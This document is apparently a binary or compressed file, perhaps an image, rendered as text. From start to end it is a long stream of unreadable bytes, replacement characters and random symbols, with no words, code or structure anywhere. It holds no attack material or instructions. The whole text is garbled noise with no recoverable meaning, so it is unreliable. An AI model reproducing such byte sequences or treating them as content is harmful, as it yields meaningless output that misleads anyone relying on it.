X����X���|�7��P�J*�M�XzCx����%�/�ܴ���8j��'>9��R� �?���4�+� �ToR��c\�,�^���q��{�':��z`��Ye�ypAȰm� &��%�?i�@��?fY+'�`^��~���>e��&v����O:��?pZ��pݟ�Écq37�Q����6���P��z�уWk��Ds0�b�U�mH�u��X� ϩA��	x%����5v�$s�s�˄
̦��,E���kɿ�>#�� +�~��<i���ԩQ�V��}d����j� 	��.���A�XQ�2��H����G�z�޽Apa�0,�t3�'���k7}?�9� mCJ�����l�b9k�����C�)���TD��
�s���-/�  E�"���v��R��L"
ɞ�.�T"���b����
��>���R�9.�@��DPn�����&˱�l��C4x<i��.	a]�\���C�<��;<?�]��^l�f��dK�́�]�d��
��E0�oR�^ْ���,����"��f����l%5��N�9���}ňj�&�w+*��3@J�n�Է`��5h� k�9YQj��c�PQL�,Y/.]� �:3d�1* ��`�j �XD@>���V����)�\�D�����#��n�!�$.!��f+��4�&�^~%�0i�~/�-���\,����"�1A��2�����C�pe�㷇�`Ĺ�j+jx;��q;�q���l{��g�'�����Pe��Ld��u��1Cr�:�-���/�!t��rY�8������z�-�E�ve����"���l��_pn�H�09��[WC�x�P_��tnm1ԧ�sؑ�T��� ��6��)p���6��8⨸."�X�%DcidW�c3D<�����5)���N�T^�6b)Y�c0����9�y8`&@V �JG�ru��ˇ��C�!����.U��u��ĮԶ�����l�-�|\[-u�\u� �uc����T�vG
����r�.�$�PLW�6��ĲZa��"��Q�}E���>Se騪�*�!�pu�$[U��r��F��7 ���?ة�u4n%kR�]C8��I�X�$�T�忙E'0`L��N�3@_��MD�!f�7���p�"։g� �(�־��X�Ų�n)׾�}��W�ޥ�Ɉ�UUW� 7Bx�j�OndZu�e�<�o���˗���K�.\[�ʕ+�x�S̑�3�4CU=��?��~�ͷ�phG���� �Guߢ���7m�����փѩ��s(WaY��_(��>�B��C%� k)O9EATJ����S�ݡM�������k��[� r�g�=B:n�T�Ég8�,/U�t��@Z���z.�%J�$7̲��3�����B�]n�����ec]��%�������6D�b�٘���E�+���0�y^��X��HBV�2�Z�w*��� nu5��y�����k�+��pEK�_��c����A�A�q4�]/K�/����"���[�{�bc�ru�<#����`e����/]�1`�^�B�����R��=/mAY��*�^�඄Z���� ����m��r��`o�hQX���.� 8;�Q�z���7./2���q���-0(qP�%x��rXn�$^^��*.�eR���V;��J�b^Tn�3��[c�,D�/�<F�3D��S&p�!4�%��`��n]�t��|��?�!�:� ��M��k�{�Co�Ie˵�G��� �����]+]D�+�y���o^�ߩZ�h���B�^�m,�J��p0P%;JQC�S&��W���V�^���%��@�\������J�V��vǹ�QܣNo����lz�jS:�~�l�ANB�H�z�Qn"
�Q;��_q+�������S��HF�b��0��F��#�Ę"d��%J5�ڤ����_ؠ�?���
�����j;��M�k��6X��)d��
�F"7y�wM����� aW�L�iq(6K���P�n��A����K�y<ȇ���F+A,�o�� b��yo�M���f)�Df����qQ���&$��ƃ��t�tNWQt�IV��Q�% R��(��q[����}o�о`�oQƶ��j���7��(�31TW�7Zߠ��*�Z��g'4�{�6�BW��� Ȗ�p&���Ha��7�'`\=���lߙe
<J0|
���l��`��7@�+䘑.� iE]b(�.q��8�����6XP�# Ȏd�i�Q^��;���B�F�8Lz� ��<��EX��������&s��]��x5ȇ�\%�?�B-�}E����t�i�[<���r]lW�Tw�1�.O�T��Ã�X�H"��X�8nn0_ph����PM�u^Mb�� $��K6�{�Q�<W�Jp>e8ja
�C�'L-G]M!UqB@2�ઈ��}JR�&X�q,F�Rq,V�����������VH�d[�&�\��[����?30�%�5(?����T)��a�1 � FM�/J�J��%�PḘ���:�W.Vxu/�\�
�66v%���a(���i#XV����x5��~O'�?t�,�.���{�g�?�
ڍ�X���(7/�U�#���`b��B���к�M ����g!t�6�j.��eu�,�O�2Z|�R�K�;�B��h�,e����*%���S2��q��JA]�"\5d�)�p���J�<��b7���YH'2�e���5�0S���"� "��#,.�r��zz�\7\EGbD9�d*SR���D�>�Su�Tz���}�*7����,'�g�A��5�-�M"x!؅{���%�rn+Gr�g�&H�,������x5��~G��.Z� �^* C�v�+���;)����h���H_�Q3Q��SK����庱I��h������W����L�;z��{�[����sPl�@ã�,u1ʐ#�=�9��)I�i9b\
ǚ�����.&�&+Z�!ƪ&
\�}A{�LGD[�T���-� �{�e�����|��69vb��zVI)3l10�?s.;$T����^�B��4 �1�@p̀FE��TS��������(�_��j5=q�;���������p��_���J�)��e2�L����r�?����AN]��c
�����5{`;!���1�h-��l��3k�1O��dm1��u ڮ���KǨ��j���fq!�5ާj d_Q+z%� �){��W�Rkz��[�U��TA[,�ɮ���{%Ԍ��-�h sf��4�F�(�w��AUy:����0�SG�!6���Ļ��@V"����9K���QN�X+~�C�6be��/�s��)/%�$5���g0��;���F�f{�:�qԺ� ���V�\È�=�ʕ+�r� A���~�/R�j�N嶻��DVC�ؚ@@2�w0�����}J.Z`����D��7��4'-�x�f��Th8�
ׂ�H�+Y�9��qvżW��.��͋A(�޸M(|u.�ԮB��Z��^�,�`�E��=}�!�r�WCo�5��]˹^�_!ݥ�LAx5-�sj��*��YC�K5_���hU6ۓ�}-���b�v���Y���f���Gd�e˃����Kژ4ճ�+Ĩ
�L��3C.��3�ſq��&&�J~�����f:��._��~{~|�O�+����K�v�*��,#E�<D]�yX�����2�� cM�k�/8D�0v�̨��%�Bv�����hSo�W��]D<�X�[
e�V�Mܲ�����B�� ���G�4������.�eS�������������.��A
�\�m�@��^� 4~��4@�p{�Ulĵ7U��jk�����տ� �NPo9���Vy���Q�XÇ$����W�,��}E�O�dա�A�.\���͈k_�T�;��y����r�Y��w(�r���{h\l���F��q��p(`7��O�������<d�����:�����*�N�
�����헆��?�;r��@&�����^�h	`:�m��!�+�q�� �&�}@����)�{� le���s3�I[��E�#�n�"�f��w��M�Wlk��-6�g]MO�7W�Y��h�/`�H-֠��0�1�Pk��b��.,���R��E��-�h�,!oiۻ�VS0D�n�����ܨﱈ�!�~%AK~�c�wl&o����36?��[.^`�	�~&�5*;��T�oq���L��R�2�e�,Y�.� ��+�.O�m�r���s+���? �X�~Ć��,�3���DUvP��^M&�i��[Qm,C�͢j�Έ�;r�8��*�K������i��~��&C�`��j�C�S��jת�pḭK�bމc�"��� ތ�J���_�E��3�/�q���Y\���ꢕ5,����>�s�7��n��᐀-�C!q_p��S�S������Fs����0�N;��@�\�3ɑ�V2\m�-j��.*�1�AU,�\F�E7Q����mb"v�%4��T�%Թr���p��\6��x��<��P� ���R��Khf\��V#v��F��m%_Z��
з�R�͕D^�6`%;��DU��k�|����0Yǎ��p]�0����Gz"5�F�)\�o���o]�f���#`LkH#�빸�����\�[�%-��s�b� �,����\�-��ve5fb�����K6��n��]�U�l�6��� _l��J1��#*��˂�Zg��Z�,mԣV"�j+qdO�r*�|��R@�m,#.\���ʘ��*E6ŔרY$iB0Lڅ˃�c�����o�'3�&O�BT�Q����:F �~�X���l�� !_+�A]Q�D�C�&vO�Q�g�ۙcoq�����sy8Fe��q[���v��#2�À����ʠ�{�%)�-_��?�A��e��Lf��&�{���Q���2�r��剴-�Y|-y�y��`�?(�� �hk�2.5lּ�ԯ��4���������H׵�@�0��]GZ��K�$��[ue�˰��*�/�5些1�o3J)���4�@�NCd,F,A�-�6L8�������xP�^�� ��0�x7�|q�'�*��׺� 	J�^e�.��2����WGq�*߂!�r�uk���JD����69R�g���4��n6�"�y%����@��0Z_�X��	����1�.�聝�q���O|�_�����l�(��#B���]���j��\�7 kR���C;|�0@0��8�rE:��5�[
��3�]�]ň��)'f#(֢���bw��U��K��A]E=�4߸=Q��9r�.��%��n���&1��\����T�d�ih@GG>���H����F��<�!	�����%@U=��a�,�"0%�ˍ}E��r�\��O56�030��|Ũ)�a)Q��pM��Yj~��VN׉���Ž@����V/|� � ®���w�rż'�X���+�KqG�w�%��K�������f��74T�9���s�E��SbV����r�%��8�u��0""ڧ	r�l#�}�K	R�M�)����B�z��igNn*XK
��c����{�6�T��7o�ŗ��&<*T7,%D�e� �ض\<���e�<ܹp|�n��@�)�_?D+����fX$(��T*�T|L�G�����Cy��:j�0W�9�Oo���fԴ8:��_jVq� ��W���o��&f�.X����c�D�����7_�Ot��{f��o�T�8/�.�9`8*f4r��W�La�j���\�0>J8| n%B��w��]Ar�^%��K�yj��EL��K(}�����Z��DA�bDRT�R≰Sr�J���uŌc*�*#�d�l���?�._���k��5����!8�+�36V��۟D654L*�lᙉ[��KS��CD1m��:ߢ�ݥ�>%�r���%U���TS����
w���%AC[X�u9��j^G0���o��+\���qy�a�\�6�֢�{@���\,�TWP�Q��0�|@%6����A +�`�����uP�ġ��J<L�d����1�2�,.��2"1�P]��	I�.��ljΠ3�Pik��ʚ�I5�-w�����˗>�$ԸdK�,R`s������._�2�.�?�Թpq������X`�������M�ԪοH�����\j>�����BF�s��WKǹaT��m
;�U�`K���b[��`����՛��E��(�- F�q�6��h��fd/�+�#݋.',�5�J�uD��������@
��p��ipM�.��9A�|%u*%��D#�R��Ķ��>~�&�Z��!
P��u�j-��Yq��*�s��3��}�B�Ōc�|1j�k�f]7���ct.j\�p�/�˗��>.qm���σ��s4qSl�.��cL	���m\�E�wUQ���o� "I�X=�ٰ��C������i�����p%�q6���� (������������e�W�V����Up�����,w����q;U��\��5��C��, �m��L��ܢ*]� �S�9ʻeSx�ܮ�D��%�%��`�p=C^0����\l�Θ�*tE�+�s���n[4&�d#��1�3h��L���ֲ�o�po�����C���	~J��	������`��-��KJ��.k�E6����
�>LJ��Ը�|s�:�6��.�9>֖�"c�VXqex�\���tA�v@/�}��.^%�qwZ�At\�!]#Β� r�{tܤ�����IIL�5(T����C�/^��@0s?t�W�)��alTOLJjUʦ1���2���dʟ�vn����e�z��~���q2�.n�R}�4���((��.�c7�\|�|A�p��G���˻��1
� �x!N!k�?ʭ�ܨ�~��T�-@�b�0n�H��ӓx�W�l=m�������n��8���y$���[,Ss=Ƴ�R���-�]���Ƃ_���@*Gl���4��
�����0�C��E6s"�˖,�!� ,p� &*bV��Yn��sO����\V��(�="�ϵ�Q%#	�t6���:`�����w�B��#�`�����fΡ�-�;q.ue/���@��l��3H�>,c� �3�!� h 6!�ĸ>$�2��ܹr��`˖y�P�Q ��T���vQ��A/M�v_�]Y~� �F)ȡ��0ֈ���o�<��@��و����KuƖ���hG5��d�0�\a&;�1�me�W���:+��QnV��ȇ ��)�`�B�㔣J��y{�*����q��	OX߸�5��P�3��\�7+<�Y`��b�Ԣ��=O��Aa�Y��K6�3&����^��%���-����B��^��*q��3��uW�P��x�-F1��X�X��q�}�'`�7/�	~.\�p�0��\�A�.\]GM���=��Դ�u�)k����7��1@i3��"���6�v�f:סq�"��y�F��Ap{m�@Ț���Ң�@��27�3������%�h�x�Z<��tKz��_��hoo�V�)�m�����q(4"!���V� dĳ!)>`�}@�,�S^� 52)e[O���e~\p�[Ĵ��*�@2���p%G�߹T���%ԛ���o4��e�L_�J���Qcˋ�^.�;5l#4R���2���.�p|�0*j�@�~%���sQ8T�[	z�0�W�UNR��5��.�>-�+i]��=[U�ᆇ7(T����3����9�߹n�]�#�u� &V���V�b,��$�3��k�+�k�3c��1��b4��\�h>\�7��6��@����w�
��@����r��0�'�� �Z�"�A��>X��ne���h �4�9��Mc�`2�\T��K��E�7���F���TcL��\u���z$r�Y�A)��%˗��b+���|����t|Jp�5�ҽXڃ�����Q=A+'�f䜏�����'?��e~%-6��*�"��i��Ю�E{)�|{�5-ene��2�/D�0{���-u2n-ʤ�]Tf�l&�nQYK���"��̰[�� c>�,�P.+3Xu)��e0�A�\��b̡���b��c�9��� ���@�Z�(S|@�����b���u�Q:��DЃ� ���w�g�|�f[eF�q��_��/��_�%��,�/��|�Ö$*N~"�J��� ���u11;��OE ���E��4�KA��R���mz�gk��E���$�4��ڭ�*�|�Ɣ2�� -���s��Yܳ t^�}M\�R(��A��J.��� ��"
e�l�����2�R�(ܯ�&PJ�͝�<�`˫�Iq`�:��w:C�����41Y��5+sJ�Uh��QQ�G<@8����9[1�`	����/1�|�r��>#38ph����A���$2��r�˃n\'>��=��������-�� %�a��Դ {���i�5��Ex�1�`R�l��̢�����YD�G�	W-n��K5��a���8���T7Ʌ(p���:�KY
����ܛx�\��K*i!rq��M�}���o��+p���Q>* ��R�G1�,QE\��.�L�8wc 2�@٦�"��f �O(����E�3��c�Q�s�>X�1�.6|�S�?� >���<�K�䄸x!.!�|]f5�}�k�?0��TV,!���n]��"�-Z�Q[g�\���f]0Z�1� k�Mt?�qk3X&TM�ƢA}H4F�� ;o)F�S��O'1ф㘋��YY�vͫ���u�hF��Н�'A��.d���b�䎔 ��P[fVB�$3K�._�~�L��8bދ�u(�|��Q�gi���m�Dc&(ܫ�vAr�Hlz����z'��9���bj1�c��c�E�c8�.]��-��H���.A��d�.˃�d�=CQU;���1�Z����%^�Q���vT�u�Ϩt�� a>I�%�Y�p7Y���)[9�U@��e`�wx�,��Y�{��z<%�V�� ��{�c�K.��R2�;0�-��hP���w�L�#EoI��@��e���r!����_r��}�x�,u�"�,����c�(9�:���
��b
�5)	_�L�D�R"+���97�q�y�[	�c�w>8���|��X�?�6%�3.�r�����.(�撡/��./�������~K�q������lH�6�C2�Q,Xf&�����ũ��E�]A�Oձz��D�:�W��
�L�Q(e�����ʺ�׸x��N���A��i/DF�c���<��8�����"l4D��jj����c��8��n>r��#�&wR�r��z����ڼ�~�Zg]�<2�+WP-�3WR�Yh\H��^�W�(�3H�1b�cc���L�V�P�-�.\r��	pn7��6��.0f��#4K,�-x�U"mm��F�[7w����"�\q�;^	e4��#�8,� K.�-��خ��V`��B8�S ��� �!ܴ^�:�J�`�R��''wF���P-+�U� �^A@r��W#�U��b�0��R�1S�nU���C��9�a2�f��r��f�ˊ(�lU� �1'q*[M�Ȯ���qy�}SԻ
]b�k��J��Q���?s$3�ŢT�c.1GqߎQ�c�>8��%V�±�3/���ԧ���P����p�x�^�' �*o,�)�a*�26;���� ��o<D�[�d�r9������7�9V�.j������6��>�a�"�V24&��r�m4M��
�A�i�� ����#MS���R�9b%�n�ڻ�l�U���&�t��ޘ8���u��)�DT���
ڱW���cr��<�E���!x�9�Bp��k,cZڅ���9~���qx�����*���,���b5�W�qc���y�q��1|߅�jYzr �\^K��0�A�B<�9�������Ģ�ڧ��:� %�@�S�_p��@���רbg1:Dj��c��;e��w�0�X�y�Z^�%��m��Q��É}�k�L��Q1��3Z��\�]DV�J"���D���?/�����`)7 -^2@%��pDV��"A�OF
�����Թu.,Z�(��Z+b�[�[�Py�ʬ&4�̨�!��1[��C̳.�.\�g9"���Ab�,R�� ޑeˌ^�2���c����1T2Ee�!�n���PR��u�p���B��<s�`uy���be��X:��NQ kz�M�sj���U�^���l�����\��F�W�
6x�V�	��2:���j�+���<'��Wq� ���Y��Kq��q(_"��+e����-�K����
,�n[�e��Y�%�p��E�3-؟�l*D���f
�
߄�q��C
,�qb*"�,�����J��r�(6m�Cu�Mحq*��z�g�CJ��.�����ڋ.>Gq�wc&;�G3;����g�(��m�a��.�K�\�0`��#�|/�̣���Lӕ�wL�%����me�1�0�*�T�l/-jG������+j�'D����T������T]L�\���Sr��=A,`J@e����J��g)�����T�9>��hj�k�~�&%��%�op5�IIx�Qc��.,X��qq�T�%�R�B�ۀӯQ�y�������F�74-TTe�E��Gs�.P,��O'� %�,s�(��.-�1�x��D���ft�D5��DTg1b���������*e˗/pYC���xC��^h�#���r�]/QR��^`�s�ar�b�� �0[5�ŧ���l�ܱ��t�T��"*��)����nr�����*)�a�AaZ��,��@��!�p���d�L��"ߩя�`AJ"w��<@9�>c�*���A��W6Ex�kr�(<�v�J��~p�4u�K�]�-Q\�%27�1��Am�/�A�&���6)n`��Eөf�̰�1��.(�.1#�Ƞ^%��psd{��0f�6�����ŝ�#l��p�y�y�	��x�F��~G�Kr��9 �M��q4��(���6<ˇ�C,q�b�SĆZ�)�N�%ˈ�1�`�a���L�N,��_r����p_p�u �-ֽ�(��yWjT��QPn�2A�P3�Sh��ˉ�-d�P<�hI��ʉ˔��B����p�sd:NlE�z�[��B�o8z��~�au��`YOĠ��9bRyu ���}Xu�t�8c����.,��\^F>婃�� HY��!�hљ���=�\��@�EA̸�+�����)ܿp�=��1`Vb9��t��.��� &�\L=�ǳ�YK�����N|�\��@��-#'�Xb�4A�:��s�k�^Lx��E���Q��� #l@�1�`wY�}�{��tLvB�WSV-��A�9���I�1Q�<�Q�_�,�$.��*%4b�!�Ez�P�{ܦsQ+oG�2�b߄V��~��*��6���D"<b
�3�h�bL.:�au��Aׯ(�˗�e�-�\m���)���&,���-�������(�]�=Dlb�7,5��pjX=2�����p'�� ��6�j��/s���̻�n�q@d}Er�VPio�(5*�Ep��Q�F퍅2n���n���v�O���cmn)�f
9���r�.�q)\Q�fbD�"���2��S��Pz����
U��e���"�`\�����b5S�/)��4t�6��@�X�����#�(�'���\��Kߊs)a�S����ѻ�@�a}Ex~�ҿ��X���`sO[��p_��\! ~���1c{���ש�Ӣ���A����+0�j*c���8�bC5\2�j!|@��b,ցr�F�ښ��B��:���-F�Y����gA�^}��Dk�4�r��Z �WL��+��)ՐӞ��b�u,MoGp%���������PE �#��V_s$S�^�#p
�J�p��D���ۉ��
�PAuZ,,&W1m5)�Z&�IY�W��]�;��3e���E��#6G��Qm�LQ��r��+��ʬ�hK�u� �1+HL��'=��q�P��rP\��-��K�;������T�6����g�Z�FG8���U�[�3�l�7��V�*�A�;Eq��T�vD�kO� 7f0���[�@l@o?ٗ�(���a$�b� R߈���[V�n%%��G�Z7�\Jr�Ȱ>� �%ֵ+gx`Mb]��V|Jl���0@4���9SPD)��=J����J1,�%x�R����T�R�Add�Iz1�q���-���ձ�<UK"��Zf�^����&nq\��N=GVa��M0�y�K-s�BԼl�v����d�P��ki-��%��M�q�� ����[��+��D]���\\bˎ>��R�|���� Q
r�-�&M�Z[
���5�h�X*e�����W���q%-���k�Ce�Q|	��u(�_�J��d��1�� ��
�U��5ߨ�hf�X�%ۘ�ha�a�ܦ���X���(F�'Ma�ì��g(?E�`M0An#�)�V�8�C�J�T��en�~7M�` ���T�_�YP���*w
.��k��s�겄
��J̫7k����D��1��F�4�l��0�q͡��K�KM�L�2rGW3w)�2��w��-$[��r�R�p-�x���c��2��!֢�=���*]`�*��,eX@D}m�`e�i`��Eo�y;�0�E2�#l���H��s0.L�)V��2�^彅��o�lqbR��Z�Z�q,W԰�� }��p?�	0��R�,���� 휫)�c6$5{���!��@�S�p;=���̯l��Gl�ˈ"�P[�e�V�U�~��š���(��0��r㨣�AQ.^
A��!r�^"F����Pϸ��A[�,'7j�%�a����1�D`L�Ē��á�c�X�%!n2�r�Te�U�"j���a����nT��*�ogr�US�ܹ��0��',�q񈀈��R��[��e�U98@���s��&2�[���1�8�������t���m�Baܰm��	L`u.%cs��D�w2����s� �⩳��ED�Zх�BF�X� %.��HD�T��*~�b�
B�eĉ�ռ�J��_���Y�Q)fN��+�	�J՚�_�����EZFt����!W؉|���.���`�oo�wp��	d�r��p J�r�x*,����t�J"�f�	�V��k�E@�X�� mn�l�6DKA�S�2�����c��,�D����2ܫ��^�k�,�s e!�K�K��=�%kf� 0f�sSp��*��D�+�"�n��B�"lFZ��j�ҡ�e4�Pi�Kj?.�Kv�Xh���D�"�
�W���蕔N�1�KG�%m��ʭ���ĽS-^�Iy����@j��O�O��l��sj_�F5+�LFؗ�����u��U.ޥX�K!�FYSm���2��s%����� !���[aMF��@���ŗ>R��[0��*S)�*Ĩ��@.ej#���킹� �
�����z�V��X=q7�r����Q;��YD{]�!��m��L� �^rul��R�8���ɮbi� %�q��@��Y�^��[/p��� !tV1sF�x��1�~��I b]�4��I�\MA�N�r�Q?�& ^+7?i�y��r�
1\<�e�G�7S2w���u�gy��Z�6T��r������p5QNS�Q�D�z ����Z���K,�l���>
sp��`�ա� � �/5�A;>����/��2�˗4����!T�^�e�HS ��1)���ܦ�sԥ'�#��F0Z��7H�=�7S�GoPʴ��nM�6Vb��c�PM�K��,�*XN�bq�l&Arqs��Ǹ���r6R�_�^P��a�SL�e���
>�R��(�\L0ľY��vESj%�
��N)A,�n-��q�������#�Zck�s�d)�L��}��<J�U��ŭG0*8 ��ԸGp�^b�Yw01)�9������`�PP}E��XpL
/$ ��;O_�.�����AT
P.��p`ύ��ܹ�iPCP�p�F�·.�#�� k1���ʲ��������X3x���Qy����5_/� O���*����2�����-���W["Vp�*�CuLTEȧ�[��f¿�����['�Z��(˾ ��@2� E�X؄s�F��n1��Qp��K���@�.��~�P�*��G>��+�F1�a5n�%���,"��/P�S�~h�N�jks%�Pk�XK ��ܩR��:��y��B0�V1���l
�o��ezEl�(%�G�'�u)�ܽD���L�n�`֡ΆYɨ��w.�3�;1<e��<�"F���M��n� S;Շ��Ո� vFXno��
��@�u	�m?�/�a���8e��,������)��l�mG��Y����y��� A�#�dwe��s�ߨN����ϩ�r���c-����ט�g�⢈0#�*9���1���,�b)�b)�`�+:w�x�.]������Xo��0�2ڊ塸jn�����`�c���p���"��@��Y�O�34���n++z�07����� �V˨�ᜆbl��b��Z[�((ك���dZӰ���AH�����!�XJ�s!M�Lf���Z�3p
��(��0Rƃ�)��,�Yt�4`(8���X�P�!�
ޗ� �P���ʷ��X��Ƕe�w���]��3eY!��-�hz`*�n(�OQ�lY��h����C+��|��1���(��-��C�
����P�m�ǴYMWd.%��n;v��r�-p�m+A�49Ł�1���SuCh�Q�Uw��X����@�	YL��Lpw��\�]�Cmą�@Y�q\7���}A~
��˒mXF��ѽ�/1A��r�����F�R]V�LC���e�Ľ�Gs$��&1{��?����J֙�`Qx�HG���L�&�T[�Y�af\Sr��&&2�"��2լ���r�.ZF5q�|AZ�r���C3N�@�AJ h%��{��������%EE��bRp0@�x�����`�*�#V���fG�E�����p$@9�o��Pm՘�]�DqME��C��e ��-��������&�µD�q�P2�!�LR�T[���x��K���0�> J�u�J�j�à�ej�s�Y�u�zb���p�m�-��"�`�S��@8��m[�^����r�pnҿ�((������,Y
��J-�,7��0Yfj`
�Q �4���e�X5�o3&��|n/dϘ�2�Ѫ��Q��hq4n�[��g�A�➼+�:u`���ˀ�GS[��"�Wl[��#wf�6٫���"�]$���K�<GK����L��cQ-Ո���*.�U6v�}AuR�L%J��X�� ��p�;��B��8�R ��3�q��fP@��+š2��
����26&V7�s�]�9��+�*r_PfҎ��0jJ�%aww����רS�&^�f�l(�励c{}�Vo�����[h�eR���6xy�֍���f&���	e�8�&0@�[y�\���boRXcQU��q)�QZ!��Ɣ�󈠣(,q�1�@� ML?0&j��l ���$vm�"=�
	�S\�$�@�\���DvE�t�V[��`�<@1ȑ_p�k�X��SgL[>e�2�0��ez�94�;�-��Zp� ���I ���Xj)K�I��;��P"O��QE����h�.��eW1@�XW7�\bΠ���U�`*RYbU��T3R_�4�/]����R�k��@n��n $)L#1-M�^I�vn���/��"=�Iq:�1Za�.R�{��e�Vq/i`�%�2���Gr��C��g0\�%�d���"�l©E,�/ ���%B��w��{�F����!�u1�h�,F��A����!�*�p�q��XA�+gdzk2�y����W�������%L����k>#g�� J;������Cp�9\-��Q���J�E���X�]�Z,	<,�8�'��Jbu�-R�}����⩭F���������r�����-��J���ʮ�қ^�S��!H<{�E�`�)O<�ʔ��V�TKS�(If�࡜V��c�*S	�,�Q���k0p���mA�7P�Y��!���;�]f���9��H,Ńܾ��9_Sl�s��ı�$tٻ���Ppe�H8���ȗH ����.nc^hq2��b��-��un,@mى��(㳈���_�D���k��tg_q]�I|=�1/1R�It�&Qh���<�ډY�D�Qn`IQg�]�g�1o1NX��� �a.B-Ũ�*��������bV�X�ݽ�ssW� &K�`5��"�0� Q����Y`8���*��� �:�F�U���F���E[��9ƺ� ;Ϩ�8G1}�J9���a�J�kB(B!��p.�`�p�"�!�%<�X5�dm�c�~�VG�fd����G��X�����X���+Q\cP{�pjjr�r�bm5^ �2e�1ڸQZ�S9m=�d��j�\�+M��Ԩ��4���4� �^##�rfl�KQ��� �� �S8\��삠^"�`�,j���)��4��.Ԡ�ҫ�ȉ��3��h��۴P�$��Z�m���aە�U+\C��V-� ��p�s��B��
�ev��6�����zcͻ0�/.�̀��U��Xl�ɂ���%�f�D��{���2ŵ����-����Zd��W�x�J2pZZ�
f$�=ˈ8�K���\��%3e����4�E����ȃ	�Y����'���p;K ۸����A���T��ٻ�p& �Kx�8�8���`�dX>�Ĩ4�_�/W*��nB���d�z� �r�$��K��{`E��M�=��`����H�l}�Yy`���s()�oX�F�� �t�� ��؂�3������Ad��kX�*��;�A�r�������Ea[/==��Y�
Z���J]f���9����P��.�F�U�#�W2�z�a`��0h���������f��Y��(s�cB�(��$��F�ke��<-oc ;p;����iF`R�R�5��0��W2�����R 5}�Bפ��;H���P��!�~��ow8g�͏�2Ǩ"��8�&��dG�ĥ8�D7,B������D	D�$���V�L�]W��f�i���HR!:�)㨯�  �1Qa�ԡ�,�0����PT�0Y���599����d-d>b+ꍕ�r�;�En�W�eZ�%U�I_�ʍ{`�n<QR���%�.� FDJ�mX��Ȣ�J�k�hYK���̲`ˆ#��C`\V��.�`�Pj���"��K��CV5Mw���)�x?q��b�Lme���s ��o��6i!MR�Դ��gd���Z��e����XX*�4��a�`ʲ\B>X-��>�U��J!{�2�����.�r�'�,e�f���i\��V�C#�Z#ߙk,[G;���&��a��#i?��_�J] �ωn�i=U�@������6�^���sj��hbY@��G��o�AV9����b����"�KP���.a;tq_�6֜ʆE��@�3A�z���
�0T�f*1�U��r�Xy,ؖ���ClvD��qE��/������I.֓�d,�ك�	49_3�oOQ���2�,VW���MJ��}KS�NQB�:��)CT]; 
��PtRџq��pg�6�X��S�+�mJ��,�aLF�B�Rz;e��R��',R�� )�C1x��<�ZVkl�K_�Q�Y�8�	M���@�����j�� �\����Xz�u>r�A�v�*��PG�Js�&J�GĢ��EC:j��]�s�\AM���W�"�q-+��Q�TW�3�r�(���u*�Q*�E�WM��" 5А ���:������삦��z�G��t��[W��c5�B��Q�(8��D���Z��t�ש�� 
��V�R)��F3p�m{��~��VL��V�ܭ=������q˘�>%U��1��U��\5.ү8b��cS�q΢]�RۙM��{���(��R�3:�6ĵ��T5�	XPh�U��e��M��r��x�lDo�W�X�J�m�iXj��l���l�C���5iU�w3��bAf S�:j
�^�w�U@eDT����6*��$̢j��.4����pTeD���1Z�X�.t9#�� �x��܏�$�'Q.�in�bH����.Pf�?4����F-o
�P��8X��m��%Q�*�S4īI�UM �؄gʋW�GӸ�֚%M��y� ��/����#q����G7 }@��V����b��e��̍��(���i�0+ŋQ~���>��	�R��R�����n���^eQPN"S%���L�_d�9�@��(�� ���*|7or���d9V�x"�6���V`��	=�Ew�(��?�:��t�~b[�b����n�p5=���l�0��1|�Ә�1F�%J�����Ⴈ�.��@p)�8p���6���pR	��a��P.0�!�W�U�GP%�>y��n��\%��F^����!�PT^ٓ^��Nf%!CF�9���
�J"��((V�?#�� �D�ڮ�[L��H���u_�( �Yh��>���=���ed�¶�D�����р�s�4z��/��!~�e�|�88z�e6��"�V��ܣC6c�
w��-V1��FI3��E����Uk�i���R�����A�4���<L����7���r��3�W,�%�k��;��M*W��K MJ
X���1	�qk���k�d�!.��.����TOP#��%?�mH��=_1'B
��@��W�&C�P ���Rcf��E)9�Sn�p�qz� ��[���Ƕ`,��Xb���� �y�*jn���Z�N�@o��"�������cG˥����ԺW<Eq���CU��A�k�,��ClhP|�W'�Sؾ�S��w��	/C0�0��L�p�X5�1��$ �4�)2���☕�(���!x��;��*�7CԤo�s���u�n� �T6e�4D�*ܭ�j��E9�Am����#u6��K� ��-d�ш ��S�)�0Ħ����3x�P�1���%q.7.��w�l� �б����̫�j� Q��s��@�g� ��L�Nжz�-[�*ܼ�[��L�z����� �X�� ]^��=��1��[��� ���,�l1��Y����|�r�9��WDi�Qrx�$ �UQbݧ���QF�f�r��8=�ꠜ}���J^`@D�"*#��4y>�6p�#�0��l{q`�{����*�P5��(T�中bי�_�kQ*wmĢޥ�s0E�'��� +u�l��B\슾���d��ֹ�ẹ���*]J8�iR� Pl��e~~�EA����/��┈
�D�S(�~"��e��9T�� #���¥U1+��~�)5��\Ł�q��\��ʆ"eLFp���I���5m�`�� "޶@�l�c�K�T�Ur��eB������e�E(˜� )w�@��K�%��n�!�Pծ`�� ��� �%h��_x�p��Ax�2�&*�5;����dx�K\��S��W,�Oi��fUh�Һ=Kf�� ;� w�w����pjV���,s�U1\�}AUw+*JpŉR��J⋝�յq6X��g9�|8��˷�Q�/
|1y5��J�S�f@��-@٘\R�\�����*8�1��j����o�)��K����HI��`ll�+s�5 ���j���^f;�w2�,f�����$�
j\l���T�/���{����AC��c8%��1]��،vf��J��3.:=D(8��Q�48�p��O̳P5r�}&��r�2���x�3*�ٔ�W���VQr%ED2E�,YWWh���g���q|��Vo�8���cfV�[k��vGJ�,W.��%�QV���2	�0 �e�cT��%�\����8ȶ�n��+u=E��3�<`��P]-F*��J �
